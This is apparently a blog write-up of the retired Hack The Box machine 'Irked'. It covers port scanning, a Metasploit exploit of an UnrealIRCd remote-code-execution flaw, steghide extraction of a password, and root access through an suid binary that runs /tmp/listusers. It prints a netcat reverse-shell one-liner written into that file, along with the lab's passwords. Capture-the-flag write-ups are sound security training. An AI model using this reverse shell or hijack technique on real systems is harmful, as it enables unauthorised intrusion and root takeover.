Hack The Box - Irked
Hack The Box - Irked
Quick Summary
Hey guys, today Irked retired and here’s my write-up about it. It was an easy straightforward machine, no rabbit holes and such things. To get an initial shell on the box we will exploit an RCE vulnerable irc server called UnrealIRCd. After getting a shell we will find a backup file which has a password. We will use that password to get a hidden text file from an image (steg). That text file contains another password which we will use to get ssh access as another user. Finally for privilege escalation there is an suid binary that executes a file, and we control that file so we can get a reverse shell as root. It’s a linux box and its ip is 10.10.10.117. I added it to /etc/hosts as irked.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services :
nmap -sV -sT -sC irked.htb

There is ssh running on port 22 and http running on port 80. Let’s take a look at http.
HTTP Initial Enumeration
There is only that image and a message saying : IRC is almost working!, Source also has nothing interesting :
We have a hint which is irc, let’s check that. If we didn’t find anything then we will continue with http.
IRC
I searched for irc and found here That if there is an irc server running on the machine, then probably it will be in the port range from 6000 to 7000. So I ran another nmap scan :
nmap -p 6000-7000 -sV -sT -sC irked.htb

There is an irc server running on port 6697 called UnrealIRCd. There are some known vulnerabilities for UnrealIRCd, One of them is a Remote Code Execution and there is a metasploit module for it :

Let’s check if the server is vulnerable to it.


It worked and we got a shell as ircd :

Steg in irked.jpg, SSH as djmardov
There are two users on the box : ircd and djmardov. I checked /home/ircd and there was nothing interesting. In /home/djmardov I didn’t find user.txt :

I tried to go into .ssh but I got Permission denied :

I checked other directories like Desktop, Downloads, Documents etc… And in Documents I found user.txt and a file called .backup :

cat .backup

Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
It gives us a hint about some steg backup, we also get something that looks like a password : UPupDOWNdownLRlrBAbaSSss. But where will we use that password ? Remember the image we saw earlier on that apache server ?


I downloaded it then used steghide to check if there is any hidden file.
Note : I have a list for some steganography tools, If you are not familiar with steg you can check it here.
wget http://irked.htb/irked.jpg
steghide info irked.jpg


There is a hidden text file called pass.txt, Let’s extract it :
steghide extract -sf irked.jpg
cat pass.txt

We got the password : Kab6h+m+bbp2J:HG, let’s try to login as djmardov :

We owned user !
Exploiting viewuser, Privilege Escalation to root
After some enumeration, I searched for suid binaries and in /usr/bin I found a binary called viewuser.
find /usr/bin/ -perm -4000

It seems interesting so I decided to check it.
viewuser

It shows logged in users, but we don’t care about that. The only thing we care about is the last line : /tmp/listusers: 1: /tmp/listusers: djmardov: not found. It seems like it was trying to do something with the file /tmp/listusers which doesn’t exist. I downloaded viewuser to try some stuff :
scp djmardov@irked.htb:/usr/bin/viewuser ./
When I did ltrace on the binary I found that it executes /tmp/listusers :

And since this binary runs as root, then it also executes /tmp/listusers as root. So we can simply get a reverse shell by putting the payload in /tmp/listusers, Then after running the binary again it should execute the payload.
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ip port >/tmp/f" > /tmp/listusers

Everything is fine, let’s check our listener :


Now we own root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Teacher
Next Hack The Box write-up : Hack The Box - BigHead